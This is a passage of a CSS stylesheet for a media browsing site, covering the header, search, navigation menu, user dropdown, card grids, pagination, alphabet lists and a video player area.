	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
